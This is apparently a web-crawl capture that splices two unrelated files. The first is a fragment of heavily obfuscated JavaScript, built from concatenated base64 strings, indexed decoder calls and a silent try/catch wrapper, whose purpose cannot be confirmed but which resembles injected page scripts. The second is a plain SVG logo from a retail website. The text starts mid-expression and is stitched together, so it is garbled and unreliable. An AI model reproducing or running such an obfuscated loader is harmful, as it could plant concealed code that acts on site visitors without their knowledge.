pXShHKTt9O3ZhciBGPUU7Y29u'+'dGludWU7Y2FzZSc0JzpyZXR1cm4gMHgxO'+'31icmVhazt9fSh4LGFyZ3VtZW50cykpcm'+_0x3461022u(0xed)+'7dmFyIFo9Syx1PXt9O3VbWigweDcwNCwn'+_0x3461022u(0x29c)+'iBhMD1aO3JldHVybiBkW2EwKDB4MTdiLC'+'dmdkt0JyldKHosQSk7fSx1W1ooMHgzNjg'+'sJ0E5bnonKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgYTE9WjtyZXR1cm4gZFthMSgweDEzZ'+'iwnQTlueicpXSh6LEEpO30sdVtaKDB4NG'+'EzLCdwVkdtJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIGEyPVo7cmV0dXJuIGRbYTIoMHg3'+'N2YsJzU1cHQnKV0oeixBKTt9LHVbWigwe'+'DFmZiwncl1UJicpXT1mdW5jdGlvbih6LE'+'Epe3ZhciBhMz1aO3JldHVybiBkW2EzKDB'+'4NjViLCdpeG1VJyldKHosQSk7fTt2YXIg'+'dj11LHc9bmV3IFJlZ0V4cChkW1ooMHgzY'+'zAsJyMzVkMnKV0sJ2cnKSx4PWRbWigweD'+'YyNCwnMnZd')+('ZicpXVtaKDB4OTUsJ1dBM3EnKSsnY2UnX'+_0x3461022u(0xe7)+'cpXShidG9hLHMpW1ooMHgyYjIsJ2trQSY'+'nKV0oJz0nLDB4NClbWigweDVmNCwnbyko'+'TicpXSgnLicpW1ooMHg0YWQsJzE4NkUnK'+'V0oJycpW1ooMHg2YzQsJzU1cHQnKSsnc2'+'UnXSgpW1ooMHgyMmUsJzlMbl4nKV0oJyc'+'pLHM9d1taKDB4MWI3LCdmdkt0JykrJ2Nl'+'J10oL1thLXpBLVpdL2csZnVuY3Rpb24oe'+'Sl7dmFyIGE0PVo7cmV0dXJuIFN0cmluZ1'+'thNCgweDQ1ZCwneG9HMicpK2E0KDB4Nzg'+_0x3461022u(0xae)+_0x3461022u(0x217)+'W56JyldKHksJ1onKT8weDVhOjB4N2EseT'+'12W2E0KDB4NjM5LCdmdkt0JyldKHlbYTQ'+_0x3461022u(0x130)+_0x3461022u(0x2c7)+'DB4MzYwLCd4b0cyJyldKHksMHgxYSkpO3'+'0pLHc9bmV3IFJlZ0V4cChkW1ooMHg2MGI'+'sJzE4NkUnKV0sJ2cnKTtyZXR1cm4gZFta'+_0x3461022u(0x246)+'CwndGx6OCcpXShkW1ooMHg3MDMsJ3RNRk'+'onKV0oZFtaKDB4MmY1LCdZNVtkJyldKGR'+'bWigweDE4YSwndiNkaicpXSh4LGRbWigw'+_0x3461022u(0xf3)+'CdRcUhrJyldW1ooMHg4NSwnbnJ1aScpKy'+'djZSddKHcsJycpKSwnLycpLHMpLGRbWig'+'weDcwMiwnQUhAeScpXSk7fXZhciBrLGws'+_0x3461022u(0x16a)+'mIsJ1B0UjEnKV0sJ2cnKTtrPWRbSygweD'+'NiMywnNlVU')+('WCcpXSxsPW8sbT1mdW5jdGlvbigpe3Zhc'+'iBhNT1LLHM9e307c1thNSgweDU3MywnWG'+'NAUScpXT1mdW5jdGlvbih4LHkseixBLEI'+_0x3461022u(0x1a3)+'ZXR1cm4gZFthNigweDcwMSwnWTVbZCcpX'+_0x3461022u(0x1bf)+_0x3461022u(0x242)+_0x3461022u(0x18e)+'cm4gZFthNygweDdiOSwnWnNAdicpXSh6L'+'EEpO30sc1thNSgweDNmNywnUXFIaycpXT'+'1mdW5jdGlvbih4LHkseixBLEIsQyxEKXt'+'2YXIgYTg9YTU7cmV0dXJuIGRbYTgoMHg0'+'OTcsJ1B0UjEnKV0oeCx5LHosQSxCLEMsR'+'Ck7fSxzW2E1KDB4YzcsJ1FxSGsnKV09Zn'+_0x3461022u(0x174)+'9YTU7cmV0dXJuIGRbYTkoMHgyMWMsJ0R4'+_0x3461022u(0x291)+'XMsdj1kW2E1KDB4Njg2LCc1NXB0JyldKH'+'dpbmRvdyx7fSksdz1uZXcgUmVnRXhwKGR'+'bYTUoMHg0NGMsJ2YzUSonKV0sJ2cnKSx3'+'PXZbZFthNSgweDM0ZCwnUXFIaycpXVthN'+'SgweDc1ZiwnWTVbZCcpKydjZSddKHcsJy'+'cpXTt3JiYobmV3IHcoMHgwLDB4MClbYTU'+'oMHgxZGMsJzQqaEcnKV09ZFthNSgweDU1'+'YiwnWGNAUScpXShqLGZ1bmN0aW9uKCl7d'+_0x3461022u(0xec)+'VmcScpXShoLHVbYWEoMHgyZWMsJ1FxSGs'+_0x3461022u(0x2d6)+_0x3461022u(0x254)+'V0sWzB4NCwweDZkXSxbMHgzLDB4NzVdLF'+'sweDIsMHg2')+(_0x3461022u(0x1b9)+'TtpZih4KXJldHVybiB4PXVbYWEoMHg3OT'+_0x3461022u(0xb5)+'4NmVdLFsweDQsMHg3NF0sWzB4MiwweDYz'+_0x3461022u(0x307)+'Hg2OTcsJ1IxUUInKV0oaCx4LDB4NCxbMH'+_0x3461022u(0x309)+'pO30sIShuPWRbSygweDQ4NSwnVlFUNCcp'+'XShuLHdpbmRvdykpfHwobj1kW0soMHg0M'+'mQsJ0FIQHknKV0oaCxuLDB4MTAsWzB4Zi'+_0x3461022u(0x21a)+_0x3461022u(0x1ad)+'LFsweDMsMHg0NV0sWzB4MiwweDY0XSxbM'+'HgwLDB4NjFdKSkmJmRbSygweDZiOCwndW'+'gzQycpXShuLGtbSygweDM4MSwnVlFUNCc'+'pKydjZSddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x2444084.slice(_0x2444084.indexOf("{") + 1, _0x2444084.lastIndexOf("}"))})())),m[a1(0x219,'5QKv')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/PT-logos/logo-oldkhaki.svg
body_size: 1148
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41845)">
<path d="M74.3323 25.4079C74.3323 25.6198 74.1484 25.7907 73.9185 25.7907C73.6912 25.7907 73.5073 25.6198 73.5073 25.4079C73.5073 25.1961 73.6912 25.0252 73.9185 25.0252C74.1459 25.0252 74.3323 25.1961 74.3323 25.4079ZM76.7054 17.9512C73.2391 18.089 71.6451 20.8349 72.2071 23.9559L71.7422 25.0405C71.7422 25.0405 72.1662 26.541 72.9121 27.5286C73.4358 28.2227 74.5571 29.8202 75.4793 29.8789C75.4793 29.8789 76.0004 29.5472 75.7935 28.4294C76.5163 29.0368 78.4194 31.7597 78.0209 34.1892C78.5496 34.0973 79.1167 34.0488 79.7093 34.0488L80.141 34.0565C79.1295 29.9632 81.7707 30.277 81.7707 30.277C83.1961 30.2081 83.4949 31.4739 83.4949 31.4739C82.1462 32.0609 80.9405 33.2092 80.5523 34.082C80.9891 34.1177 81.4054 34.1815 81.7937 34.2657L82.1999 34.3015C82.5677 33.4772 83.781 32.3084 85.4925 32.0711C85.4925 32.0711 85.0557 30.7466 86.154 30.1086C87.8834 29.0215 87.3495 26.6814 87.3495 26.6814C88.0775 26.4951 88.5347 26.0714 88.5603 25.3059C88.6216 24.6424 88.1362 23.9329 88.1362 23.9329C87.8859 25.2497 85.2089 27.4495 80.7694 26.9978C79.6071 26.8804 78.639 26.564 77.8574 26.1837L78.0515 26.2195L77.7169 26.1148C76.0693 25.2727 75.303 24.1626 75.3286 24.1575C77.2035 23.8538 76.874 22.5345 76.874 22.5345C76.874 22.5345 75.6325 23.0091 74.718 23.0908C74.5954 22.6927 74.4396 22.264 74.5316 21.8403C75.2034 18.7321 80.1129 19.3292 79.6889 22.019C79.6914 22.019 80.7796 18.237 76.7054 17.9512Z" fill="#818281"/>
<path d="M2.35156 23.8353C2.35156 22.7941 2.67852 21.9825 3.33245 21.4007C3.98637 20.8163 4.74502 20.5254 5.60841 20.5254C6.48456 20.5254 7.24577 20.8138 7.89458 21.3905C8.54084 21.9672 8.86525 22.7839 8.86525 23.8353V30.9909C8.86525 32.0321 8.53829 32.8436 7.88437 33.4255C7.23044 34.0098 6.47179 34.3008 5.60841 34.3008C4.73225 34.3008 3.97104 34.0124 3.32223 33.4357C2.67597 32.8589 2.35156 32.0423 2.35156 30.9909V23.8353ZM4.29545 30.9909C4.29545 31.4349 4.41806 31.7743 4.66584 32.0091C4.91361 32.2439 5.2278 32.3613 5.60841 32.3613C5.98901 32.3613 6.3032 32.2439 6.55098 32.0091C6.79875 31.7743 6.92136 31.4349 6.92136 30.9909V23.8353C6.92136 23.3912 6.79875 23.0518 6.55098 22.817C6.3032 22.5823 5.98901 22.4649 5.60841 22.4649C5.2278 22.4649 4.91361 22.5823 4.66584 22.817C4.41806 23.0518 4.29545 23.3912 4.29545 23.8353V30.9909Z" fill="#818281"/>
<path d="M10.959 20.6406H12.9029V32.2469H16.7498V34.1863H10.959V20.6406Z" fill="#818281"/>
<path d="M18.3887 20.6406H21.2649C22.3556 20.6406 23.1986 20.9494 23.7886 21.5644C24.3787 22.1794 24.675 23.0394 24.675 24.1419V30.4784C24.675 31.7084 24.3659 32.6347 23.7503 33.2574C23.1347 33.8801 22.2484 34.1889 21.0938 34.1889H18.3887V20.6406ZM20.3326 32.3617H21.2266C21.7732 32.3617 22.159 32.229 22.3888 31.961C22.6187 31.6956 22.7311 31.2644 22.7311 30.6672V24.1419C22.7311 23.583 22.6162 23.1645 22.3888 22.8863C22.1615 22.6082 21.7732 22.4678 21.2266 22.4678H20.3326V32.3617Z" fill="#818281"/>
<path d="M30.8066 20.6406H32.748V26.824L35.6242 20.6406L37.5758 20.6432L34.9243 26.0737L38.0637 34.1863L35.9997 34.1889L33.7978 28.174L32.748 30.1338V34.1863H30.8066V20.6406Z" fill="#818281"/>
<path d="M39.3008 20.6406H41.2447V26.4616H43.6432V20.6406H45.5871V34.1863H43.6432V28.174H41.2447V34.1863H39.3008V20.6406Z" fill="#818281"/>
<path d="M49.9469 20.6406H51.5664L54.5959 34.1889L52.6443 34.1914L52.0721 31.2797H49.4437L48.8715 34.1914L46.9199 34.1889L49.9469 20.6406ZM50.7668 24.5706L49.7732 29.4499H51.7196L50.7668 24.5706Z" fill="#818281"/>
<path d="M55.9297 20.6406H57.871V26.824L60.7473 20.6406L62.6988 20.6432L60.0474 26.0737L63.1867 34.1863L61.1228 34.1889L58.9209 28.174L57.871 30.1338V34.1863H55.9297V20.6406Z" fill="#818281"/>
<path d="M66.4263 20.6406H64.4824V34.1889H66.4263V20.6406Z" fill="#818281"/>
</g>
<defs>
<clipPath id="clip0_2468_41845">
<rect width="86.2106" height="16.3503" fill="white" transform="translate(2.35156 17.9512)"/>
</clipPath>
</defs>
</svg>
